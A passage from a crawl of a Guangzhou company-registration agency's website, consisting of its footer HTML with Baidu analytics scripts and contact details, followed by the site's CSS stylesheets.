        <dd><a href="/zzdb/651.html" rel="nofollow">道路运输许可</a></dd>
        
        <dd><a href="/zzdb/650.html" rel="nofollow">食品许可</a></dd>

		<dd><a href="/zzdb/649.html" rel="nofollow">进出口经营权</a></dd>
      </dl>
   <!-- <dl>
        
        <dt><a href="/question/" rel="nofollow">常见问题</a></dt>
        
        
      </dl> -->
	  <dl>
		<dt><a href="/question" rel="nofollow">常见问题</a></dt>

      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
       <!-- <ul>
          
   <li><a href="/gszc/" rel="nofollow">工商注册</a></li>
   
   <li><a href="/dljz/" rel="nofollow">财务代理</a></li>
   
   <li><a href="/zzdb/" rel="nofollow">资质代办</a></li>
   
   <li><a href="/shangbiao/" rel="nofollow">代理商标</a></li>
   
   <li><a href="/gszx/" rel="nofollow">公司注销</a></li>
   
   <li><a href="/question/" rel="nofollow">常见问题</a></li>
   
   <li><a href="/gywm/" rel="nofollow">关于我们</a></li>
   
        </ul> -->
      </div>
      <div class="foot-bottom__img fl"> <img src="/style/images/wx.jpg" alt="广州公司代理注册微信联系方式" />
        <p>微信号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>座机<em></em></span>
          <p><i></i>广州市白云区机场路1630号方圆白云时光831房</p>
        </div>
		<div class="foot-bottom__fen_a1 fl"> <span>马经理<em>13822207179 </em></span>
          <!-- <p><span>卢经理<em>电话号码 </em></span></p> -->
        </div>
        <div class="foot-bottom__fen_a1 fl"> <span>王经理<em>13822207179 </em></span>
          <!-- <p><span>马经理<em>电话号码 </em></span></p> -->
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p>Copyright @ 2011-2020 广州瑞讯财务咨询有限公司 All Rights Reserved. 备案号：<a rel="nofollow" href="https://beian.miit.gov.cn" target="_blank" style="color:#aeaeae;"> 粤ICP备17087292号-1</a></p>
    </div>
  </div>
<!--统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d591625ddd98c4ce060ed734c0f8d425";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e7b4a70ea07cd3b6b1b205de9c3f036";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--统计结束-->
<!--商桥开始-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fa8980a7f4a125b1ddaf525951a7682f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--商桥结束-->
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--推送结束-->
</div>
<!-- QQ代码 开始 
<div class="floatBox" id="mbwu">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售前咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="nofollow">售后服务</a></li>
  </ul>
</div>
<script src="/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
<script language="JavaScript">
document.oncontextmenu=new Function("event.returnValue=false;");
document.onselectstart=new Function("event.returnValue=false;");
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ruixuncw.com/style/css/common.css
body_size: 3603
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #004b92;
}
p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
/* 标题 */
.title {
	height: 55px;
	margin: 30px 0 15px 0;
	text-align: center;
}
.title:after {
	display: block;
	width: 40px;
	background: #004b92;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	background: url(../images/tbaner1.jpg) no-repeat center;
	height: 120px;
}
.tbanner2 {
	background: url(../images/tbanner2.jpg) no-repeat center;
	height: 100px;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list1 li:last-child {
	border: 0px;
}
.news_list1 li a {
}
.news_list1 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
}
.news_list1 li img {
	width: 110px;
	height: 80px;
	display: block;
	float: left;
}
.news_list2 {
}
.news_list2 ul {
}
.news_list2 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 15px 0;
}
.news_list2 li:after {
	display: block;
	content: '';
	clear: both;
}
.news_list2 li:last-child {
	border: 0px;
}
.news_list2 li a {
}
.news_list2 li a p {
	font-weight: bold;
	width: 155px;
	float: right;
	font-size: 14px;
	margin-top: 15px;
}
.news_list2 li a p em {
	color: #666;
	font-weight: normal;
	margin-left: 5px;
	font-size: 12px;
}
.news_list2-img {
	width: 110px;
	height: 110px;
	display: block;
	float: left;
	overflow: hidden;
	border-radius: 50%;
}
.news_list2-img img {
	width: 100%;
}
/*二级页面*/
.weizhi-box {
	line-height: 40px;
	margin-bottom: 20px;
	margin-top: 20px;
}
.weizhi-box .main {
	border-bottom: 1px solid #f4f4f4;
}
.weizhi-box h5 {
	font-size: 18px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #f60;
	height: 25px;
	line-height: 25px;
	margin-top: 13px;
}
.weizhi {
	background: url(../images/home.png) no-repeat left center;
	text-indent: 25px;
}
.weizhi, .weizhi a {
	font-size: 12px;
}
.main_left {
	width: 890px;
	float: left;
}
.main_right {
	width: 280px;
	float: right;
	border-top: 0;
}
/* 内页分类 */
.menu-box1, .menu-item1 {
	display: none;
}
.jiaodian .main2 {
	height: 0px;
	cursor: pointer;
}
.main2:hover .menu-item1 {
	display: block;
}
.main2:hover .menu-box1 {
	display: block;
}
.jiaodian .main2:hover {
	height: 450px;
}
.jiaodian .main2 .menu-box1 {
	background: #333;
}
/*子栏目*/
.sub_nav {
	height: 46px;
}
.sub_nav ul {
}
.sub_nav li {
	float: left;
	margin-right: 15px;
}
.sub_nav li a {
	line-height: 32px;
	font-size: 16px;
	text-align: center;
	display: block;
	padding: 0 20px;
	border: solid 1px #ddd;
	border-radius: 32px;
}
.sub_nav li a:hover, .sub_nav li.currclass a {
	background: #004b92;
	color: #fff;
	border: solid 1px #004b92;
}
/*文章分享*/
.jiathis_style_24x24 {
	float: right;
	margin-top: 5px;
}
.jiathis_style_24x24 .fx_w {
	float: left;
	line-height: 24px;
	color: #666;
	font-size: 16px;
}
.content_box2_title .zz .jiathis_style_24x24 span {
}
.jiathis_style_24x24 span.jtico {
	background: url(../images/sprite_share.png) no-repeat;
	width: 24px;
	height: 24px;
	padding-right: 0;
	padding-left: 0!important;
	margin-left: 8px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.jiathis_style_24x24 span.jtico_weixin {
	background-position: 0px -25px;
}
.jiathis_style_24x24 span.jtico_qzone {
	background-position: -25px -25px;
}
.jiathis_style_24x24 span.jtico_cqq {
	background-position: -50px -25px;
}
.jiathis_style_24x24 span.jtico_tsina {
	background-position: -75px -25px;
}
/*图片放大*/
.picShow img:hover, .picShow a:hover img {
	transition: all 300ms ease-out 0s;
	cursor: pointer;
	-webkit-transform: scale(1.1);
	moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.picShow img {
	transition: all 300ms ease-out 0s;
}
/*图文列表*/
.pic_art_list {
}
.pic_art_list dl {
	padding: 20px 0;
	height: 165px;
	border-bottom: solid 1px #eee;
}
.pic_art_list dl dt {
	width: 225px;
	height: 156px;
	margin-right: 21px;
	float: left;
	overflow: hidden;
}
.pic_art_list dl dt img {
	width: 225px;
	height: 156px;
}
.pic_art_list dl dd {
}
.pic_art_list dl dd h5 {
	line-height: 46px;
	font-size: 20px;
}
.pic_art_list dl dd h5 a {
	font-size: 20px;
}
.pic_art_list dl dd h5 span {
	/* float: right; */
}
.pic_art_list dl dd p {
	line-height: 28px;
	font-size: 14px;
	color: #666;
	margin-bottom: 15px;
}
.link_1 .ckgd {
	display: inline-block;
	width: 100px;
	background: #fff;
	font-size: 13px;
	color: #666;
	border: solid 1px #ddd;
	text-align: center;
	line-height: 26px;
	border-radius: 26px;
	float: right;
}
.link_1 .ckgd:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.link_1 span {
	font-size: 12px;
	color: #999999;
	line-height: 35px;
	padding-left: 25px;
	margin-right: 25px;
}
.link_1 span.question {
	background: url(../images/listyle1.jpg) no-repeat left center;
}
.link_1 span.question a {
	color: #999;
}
.link_1 span.question a:hover {
	color: #004b92;
	text-decoration: underline;
}
.link_1 span.stars {
	background: url(../images/listyle2.jpg) no-repeat left center;
}
.link_1 span.date2 {
	background: url(../images/listyle3.jpg) no-repeat left center;
}
/*右边*/
.right_title {
	line-height: 42px;
	font-size: 16px;
	color: #333;
	border-top: solid 2px #004b92;
	border-left: solid 1px #e1e1e1;
	border-right: solid 1px #e1e1e1;
	font-weight: bold;
	padding-left: 20px;
	background: url(../images/xia.png) no-repeat 240px center #f8f8f8;
}
.right-line {
	border: 1px solid #e1e1e1;
	padding: 0 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*表单样式*/
.upfile {
	font-family: "微软雅黑";
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	border: 1px solid #ccc;
	padding-left: 10px;
	margin: 5px 0;
}
.btn {
	width: 200px;
	height: 36px;
	background: #004b92;
	font-size: 16px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
	border: 0;
	font-family: "微软雅黑";
	margin: 10px auto;
	cursor: pointer;
}
.btn:hover {
	background: #f60;
}
/* 图片 */
.main_right__img img {
	width: 100%;
	margin-bottom: 20px;
}
/*内容页*/
.neirong {
	line-height: 24px;
	margin: 20px 0px;
	font-size: 15px;
}
.neirong p {
	margin-top: 10px;
}
.neirong img {
	max-width: 850px;
	margin: 0 auto;
	display: block
}
#MyContent p img {
	margin: 0 auto;
	text-align: center;
	display: block
}
/* 文章标题 */
.neirong-title {
	height: 40px;
	border-bottom: #e8e8e8 1px solid;
}
.neirong-title h3 {
	display: inline-block;
	height: 39px;
	line-height: 39px;
	border-bottom: 2px solid #004b92;
	font-weight: normal;
	font-size: 18px;
}
/*随机文章列表*/
.n_list {
	padding: 10px 0px;
}
.n_list ul {
}
.n_list li {
	line-height: 30px;
	border-bottom: dotted 0px #ccc;
	background: url(../images/arr1.jpg) no-repeat left center;
	padding-left: 15px;
	font-size: 13px;
}
.n_list li span {
	float: right;
	font-size: 12px;
	color: #999;
}
/*问答*/
.wen {
	margin: 30px 0px 0px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 30px;
}
.wen span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #1067B4;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
.da {
	margin: 10px 0 0 0;
	font-size: 14px;
	line-height: 24px;
}
.da span {
	text-align: center;
	line-height: 24px;
	margin: 0px 5px 0px 0px;
	width: 24px;
	display: inline-block;
	background: #F74660;
	height: 24px;
	color: #fff;
	font-size: 16px;
	border-radius: 50%;
}
/*分页*/
.mypages {
	text-align: center;
	height: 50px;
	line-height: 50px;
}
.mypages ul {
	display: inline-block;
	margin: 0 auto
}
.mypages li {
	padding: 0 15px;
	line-height: 40px;
	display: inline-block;
	font-size: 14px;
	border: 1px solid #ddd;
	margin-left: -1px;
	float: left;
	background-color: #FFF;
	cursor: pointer;
}
.mypages li.thisclass, .mypages ul li.thisclass a, .mypages ul li.thisclass a:hover {
	color: #fff;
	background-color: #004b92;
}
/* 左边列表 */
.list-box {
	float: left;
	width: 244px;
	margin-bottom: 30px;
}
.nav-list {
	border: 1px solid #e8e8e8;
	margin-bottom: 20px;
	border-top: 0;
}
.nav-list-title {
	height: 42px;
	line-height: 42px;
	background: url(../images/xia.png) no-repeat 210px center #f8f8f8;
	border-top: 2px solid #004b92;
	border-bottom: 1px solid #e8e8e8;
}
.nav-list-title h3 {
	font-weight: normal;
	font-size: 18px;
	color: #333;
	padding-left: 25px;
}
.nav-list-text {
	padding: 10px 15px;
}
.nav-list-text p {
	line-height: 30px;
}
.nav-list ul {
	padding: 10px 0 10px 0;
}
.nav-list ul li a {
	line-height: 34px;
	background: #f1f1f1;
	text-align: center;
	border-bottom: solid 1px #ccc;
	display: block;
	border-radius: 34px;
	width: 86%;
	margin: 8px auto;
}
.nav-list ul li:hover a, .nav-list ul li.currclass a {
	background: #004b92;
	color: #FFF;
}
.nav-list ul li a {
	font-size: 14px;
	display: block;
	border-bottom: 1px solid #fff;
}
/* 内页表单 */
.ly_box {
	margin-bottom: 20px;
	background: url(../images/nr_bg.png);
}
.ly_left {
	width: 540px;
	float: left;
	padding: 20px 0 40px 0px;
}
.ly_left h1 {
	font-size: 26px;
	font-weight: normal;
}
.ly_left p {
	padding: 25px 0;
	color: #666;
	min-height: 90px;
}
.ly_left em {
	padding-left: 40px;
	background: url(../images/dh1.png) no-repeat left center;
	color: #004b92;
	font-size: 30px;
}
.ly_left a {
	padding-left: 30px;
	background: url(../images/zx.png) no-repeat 20px center #004b92;
	display: block;
	width: 540px;
	height: 42px;
	line-height: 42px;
	color: #fff;
	text-align: center;
	font-size: 16px;
	border-radius: 3px;
	margin-top: 30px;
}
.ly_right {
	width: 280px;
	float: right;
	background: rgba(0,0,0,0.5);
	padding: 30px 25px;
	position: relative;
}
.ly_right p {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	margin-bottom: 20px;
	color: #fff;
}
.input {
	margin: 10px 0;
}
.input i {
	color: red;
	padding: 0 5px;
}
.select1 span, .input span {
	font-size: 14px;
	display: block;
	float: left;
	width: 80px;
	text-align: right;
	padding-right: 10px;
	line-height: 40px;
	color: #fff;
}
.input input {
	width: 170px;
	height: 32px;
	line-height: 32px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
}
.select1 {
	margin: 10px 0;
}
.select1 select {
	font-family: "微软雅黑", "Microsoft YaHei";
	width: 183px;
	height: 35px;
	line-height: 35px;
	border-radius: 3px;
	outline: none;
	border: 1px solid #fff;
	padding-left: 10px;
	font-size: 12px;
	color: #666;
}
.ly_tj {
	font-size: 14px;
}
.input_out {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	background: #004b92;
	color: #fff;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
.input_move {
	margin-left: 20px;
	border-radius: 3px;
	border: 0px;
	color: #fff;
	background: #c00;
	width: 260px;
	height: 40px;
	cursor: pointer;
	font-size: 18px;
}
/* 在线客服 */
.floatBox {
	position: fixed;
	right: 3px;
	top: 50%;
	background: #fff;
	width: 74px;
	z-index: 100;
	-webkit-box-shadow: 3px 3px 3px;
	-moz-box-shadow: 3px 3px 3px;
	box-shadow: -1px 1px 20px rgba(0, 0, 0, .13);
}
.floatBox li a {
	color: #666666;
	font-size: 12px;
	text-align: center;
	width: 100%;
	display: block;
	padding: 50px 0 5px 0;
	border: 1px solid #ededed;
	border-top: 0;
	background-image: url(../images/floatbox.png);
	background-position: center 8px;
	background-repeat: no-repeat;
}
.floatBox li a:hover {
	color: #ff6800
}
.floatBox li.li_o a {
	border-color: #9cb8e2;
	background-color: #9cb8e2;
	color: #fff;
	background-position: 16px 9px;
	cursor: default;
	padding-top: 35px;
	padding-bottom: 0px;
}
.floatBox li.li_t a {
	background-image: url(../images/q-o.gif)
}
.floatBox li.li_s a {
	background-image: url(../images/q-t.gif)
}
.floatBox li.li_f a {
	background-image: url(../images/q-s.gif)
}
.floatBox li.li_w a {
	background-image: url(../images/q-f.gif)
}
.fixer {
	position: fixed;
	right: 0px;
	top: 0;
	_position: absolute;
_top:e-xpression(documentElement.scrollTop+10 + "px");
	z-index: 100;
}
.floatBox.fixer {
	top: 150px
}


--- FILE ---
content_type: text/css
request_url: http://ruixuncw.com/style/css/style.css
body_size: 5120
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/* 顶部 */
.header_top {
	height: 33px;
	line-height: 33px;
	background: #f8f8f8;
	border-bottom: solid 1px #ddd;
}
.header_top_title h6 {
	font-weight: normal;
	font-size: 12px;
	color: #777;
	background: url(../images/hi.png) left no-repeat;
	padding-left: 19px;
}
.header_top_right ul:after {
	display: block;
	content: "";
	clear: both;
}
.header_top_right li {
	margin-left: 10px;
	float: left;
	padding-left: 21px;
	background-size: 16px;
	background-repeat: no-repeat;
	background-position: left center;
}
.header_top_right li.weixin {
	background-image: url(../images/weixin.png);
}
.header_top_right li.kefu {
	background-image: url(../images/kefu.png);
}
.header_top_right li.shoucang {
	background-image: url(../images/shoucang.png);
}
.header_top_right li.shoucang a {
	background: none;
	padding-right: 0px
}
.header_top_right li a {
	display: block;
	font-size: 12px;
	background: url(../images/down.png) no-repeat right center;
	background-size: 12px;
	padding-right: 18px;
}
.header_top_right li.kefu a {
	background: none;
	padding-right: 0px;
}
.header_top_right li.weixin {
	position: relative;
}
.header_top_right li.weixin .weixin_img {
	position: absolute;
	top: 34px;
	left: 0px;
	display: none;
	background: #fff;
	box-shadow: 0 0 5px #888;
}
.header_top_right li.weixin .weixin_img p {
	font-size: 12px;
	text-align: center;
}
.header_top_right li.weixin:hover .weixin_img {
	display: block;
}
.header_top_right li.weixin .weixin_img img {
	width: 100px;
}
/* 头部 */
.logo {
	border-bottom: 2px solid #004b92;
}
.logo_img {
	margin-top: 10px;
}
.logo_by {
	margin: 30px 0 0 150px;
}
.logo_by .search {
	height: 40px;
	position: relative;
	width: 461px;
	z-index: 105;
}
.logo_by .search .search-wrap {
	height: 34px;
	border: 2px solid #004b92;
	background: #FFF !important
}
.logo_by .search .sideShadow {
	float: left;
	width: 59px;
	height: 34px;
	position: relative;
	z-index: 99999999;
	background: #004b92;
	border-right: 1px solid #D8D8D8
}
.logo_by .search .keyWord {
	color: #909090;
	float: left;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0;
	width: 358px;
	text-indent: 35px;
	background: none;
	border: none;
	background: url(../images/searchbg.gif) no-repeat 10px 7px;
	margin-top: 2px;
	background-color: #FFF;
}
.logo_by .search .sub-btn {
	border: 0;
	cursor: pointer;
	height: 36px;
	line-height: 36px;
	overflow: hidden;
	width: 90px;
	position: absolute;
	top: 0;
	right: 0;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #FFF;
	transition: all .2s ease-in-out;
	background: #004b92
}
.logo_by .search .sub-btn:hover {
	background: #003c74
}
.logo_tel {
	margin-top: 32px;
	float: right
}
.logo_tel span {
	display: block;
	float: left;
	margin-right: 5px;
	padding-top: 3px;
}
.logo_tel i {
	color: #616161;
	display: block;
	height: 6px;
	background: url(../images/t1.png) no-repeat;
}
.logo_tel em {
	font-size: 17px;
	color: #616161;
	font-style: normal;
	height: 16px;
}
.logo_tel b {
	display: block;
	float: left;
	color: #004b92;
	font-size: 30px;
	font-family: Arial, Helvetica, sans-serif
}
.nav {
	margin-left: 280px;
	margin-top: 15px;
}
.nav ul:after {
	display: block;
	content: "";
	clear: both;
}
.nav ul li {
	float: left;
	height: 40px;
	line-height: 40px;
}
.nav ul li.currclass a {
	color: #004b92;
}
.nav ul li a {
	display: block;
	padding: 0 20px;
	font-size: 16px;
}
.nav_ls {
	background: url(../images/ls.png) no-repeat left 5px;
	padding-left: 50px;
	height: 40px;
}
.nav_ls a {
	display: block;
	width: 100px;
	height: 26px;
	line-height: 26px;
	background: #004b92;
	text-align: center;
	color: #fff;
	margin-top: 14px;
}
.nav_ls a:hover {
	background: #f60;
}
/* 热门服务 */
/* 切换 */
/*index-yewu*/
.index-yewu {
	padding: 10px 0 60px 0;
}
.index-yewu .box {
	width: 25%;
	float: left;
	text-align: center;
	margin-top: 0px;
}
.index-yewu .box a {
	display: block;
	padding-top: 135px;
	background-position: center top;
	background-repeat: no-repeat;
	color: #A0A0A0;
}
.index-yewu .box a h4 {
	color: #555;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
}
.index-yewu a p {
	padding: 0 20px;
}
.index-yewu .a a {
	background-image: url(../images/yewu1.png);
}
.index-yewu .b a {
	background-image: url(../images/yewu2.png);
}
.index-yewu .c a {
	background-image: url(../images/yewu3.png);
}
.index-yewu .d a {
	background-image: url(../images/yewu4.png);
}
.index-yewu a:hover {
	transform: scale(0.88);
	-webkit-transform: scale(0.88);
	-moz-transform: scale(0.88);
	-o-transform: scale(0.88);
}
.index-yewu a {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.index-yewu .a:hover h4 {
	color: #72bb38
}
.index-yewu .b:hover h4 {
	color: #3fbff0
}
.index-yewu .c:hover h4 {
	color: #fa4f4f
}
.index-yewu .d:hover h4 {
	color: #ff7f00
}
.index-yewu .box a:hover p {
	color: #333;
}
/*首页子栏目读取*/
.index_sub_nav {
	text-align: center;
}
.index_sub_nav a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
}
.index_sub_nav a:hover {
	background: #004b92;
	color: #FFF;
}
/*公司注册*/
.gs {
	text-align: center;
	background: #f7f7f7;
	padding: 10px 0 55px 0;
}
.gs-lc {
	margin-top: 25px;
}
.gs-lc:after {
	display: block;
	content: "";
	clear: both;
}
.gs-lc li {
	float: left;
	width: 25%;
}
.gs-lc li span {
	display: block;
	padding: 150px 0 0 0;
	margin: 0 10px;
	background: #fff;
	cursor: pointer;
	background: no-repeat center 50px #fff;
}
.gs-lc li span.lc1 {
	background-image: url(../images/dream1.png);
}
.gs-lc li span.lc2 {
	background-image: url(../images/dream2.png);
}
.gs-lc li span.lc3 {
	background-image: url(../images/dream3.png);
}
.gs-lc li span.lc4 {
	background-image: url(../images/dream4.png);
}
.gs-lc li span.lc1:hover {
	background-image: url(../images/dream11.png);
}
.gs-lc li span.lc2:hover {
	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #004b92;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari 和 Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* 代理记账 */
.daili {
	padding-top: 10px;
	padding-bottom: 60px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari 和 Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #004b92;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #004b92;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #004b92;
}
/* 推荐顾问 */
.guwen {
	background: #fff;
